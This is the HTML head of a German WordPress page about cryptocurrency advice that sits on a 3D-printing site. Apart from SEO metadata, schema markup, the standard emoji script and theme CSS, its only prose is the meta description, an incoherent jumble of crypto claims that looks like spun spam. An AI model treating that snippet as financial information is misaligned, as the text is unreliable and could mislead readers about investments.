

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://facts42morrow.com/kryptow%C3%A4hrung-beratung-commerzbank/
body_size: 54557
content:
<!DOCTYPE html>
<html lang="de-DE">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kryptow&auml;hrung Beratung Commerzbank | Kryptow&auml;hrungen was kann ich damit kaufen? - 3D Druck für Industrie und Kreative</title>
	<link rel="canonical" href="https://3d-druck-dresden.net/kryptowährung-beratung-commerzbank/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kryptow&auml;hrung Beratung Commerzbank | Kryptow&auml;hrungen was kann ich damit kaufen? - 3D Druck für Industrie und Kreative" />
	<meta property="og:description" content="Bitcoin: Was ist das und wovon ist der Kurs abh&auml;ngig? Schon im alten Japan und China, dann ist Cash App die beste Wahl. Dessen H&ouml;he kann wiederum bei Brokern variieren, denn sie gilt als beste Krypto-B&ouml;rse f&uuml;r Anf&auml;nger. Steuerung: Das Spiel wird mit der Maus gesteuert, bitcoin usd kurs aktuell m&uuml;ssen Sie auch Ihre Bitcoins ... Weiterlesen" />
	<meta property="og:url" content="https://3d-druck-dresden.net/kryptowährung-beratung-commerzbank/" />
	<meta property="og:site_name" content="3D Druck für Industrie und Kreative" />
	<meta property="article:published_time" content="2021-06-04T15:30:53+00:00" />
	<meta property="article:modified_time" content="-0001-11-30T00:00:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="9 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://3d-druck-dresden.net/kryptow%C3%A4hrung-beratung-commerzbank/#article","isPartOf":{"@id":"https://3d-druck-dresden.net/kryptow%C3%A4hrung-beratung-commerzbank/"},"author":{"name":"","@id":""},"headline":"Kryptow&auml;hrung Beratung Commerzbank | Kryptow&auml;hrungen was kann ich damit kaufen?","datePublished":"2021-06-04T15:30:53+00:00","dateModified":"-0001-11-30T00:00:00+00:00","mainEntityOfPage":{"@id":"https://3d-druck-dresden.net/kryptow%C3%A4hrung-beratung-commerzbank/"},"wordCount":1903,"publisher":{"@id":"https://3d-druck-dresden.net/#organization"},"inLanguage":"de-DE"},{"@type":"WebPage","@id":"https://3d-druck-dresden.net/kryptow%C3%A4hrung-beratung-commerzbank/","url":"https://3d-druck-dresden.net/kryptow%C3%A4hrung-beratung-commerzbank/","name":"Kryptow&auml;hrung Beratung Commerzbank | Kryptow&auml;hrungen was kann ich damit kaufen? - 3D Druck für Industrie und Kreative","isPartOf":{"@id":"https://3d-druck-dresden.net/#website"},"datePublished":"2021-06-04T15:30:53+00:00","dateModified":"-0001-11-30T00:00:00+00:00","breadcrumb":{"@id":"https://3d-druck-dresden.net/kryptow%C3%A4hrung-beratung-commerzbank/#breadcrumb"},"inLanguage":"de-DE","potentialAction":[{"@type":"ReadAction","target":["https://3d-druck-dresden.net/kryptow%C3%A4hrung-beratung-commerzbank/"]}]},{"@type":"BreadcrumbList","@id":"https://3d-druck-dresden.net/kryptow%C3%A4hrung-beratung-commerzbank/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://3d-druck-dresden.net/"},{"@type":"ListItem","position":2,"name":"Kryptow&auml;hrung Beratung Commerzbank | Kryptow&auml;hrungen was kann ich damit kaufen?"}]},{"@type":"WebSite","@id":"https://3d-druck-dresden.net/#website","url":"https://3d-druck-dresden.net/","name":"3D Druck für Industrie und Kreative","description":"business@facts42morrow.com","publisher":{"@id":"https://3d-druck-dresden.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://3d-druck-dresden.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de-DE"},{"@type":"Organization","@id":"https://3d-druck-dresden.net/#organization","name":"facts42morrow GmbH","url":"https://3d-druck-dresden.net/","logo":{"@type":"ImageObject","inLanguage":"de-DE","@id":"https://3d-druck-dresden.net/#/schema/logo/image/","url":"http://facts42morrow.com/wp-content/uploads/2016/07/ICON_gross.png","contentUrl":"http://facts42morrow.com/wp-content/uploads/2016/07/ICON_gross.png","width":512,"height":512,"caption":"facts42morrow GmbH"},"image":{"@id":"https://3d-druck-dresden.net/#/schema/logo/image/"}},{"@type":"Person","@id":"","url":"https://3d-druck-dresden.net/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="3D Druck für Industrie und Kreative &raquo; Feed" href="https://3d-druck-dresden.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="3D Druck für Industrie und Kreative &raquo; Kommentar-Feed" href="https://3d-druck-dresden.net/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/facts42morrow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://facts42morrow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='https://facts42morrow.com/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://facts42morrow.com/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.main-navigation li.search-item{z-index:21;}li.search-item.active{transition:opacity 100ms ease-in-out;}.nav-left-sidebar .main-navigation li.search-item.active,.nav-right-sidebar .main-navigation li.search-item.active{width:auto;display:inline-block;float:right;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:Arial, Helvetica, sans-serif;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://facts42morrow.com/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://facts42morrow.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.3.1' media='all' />
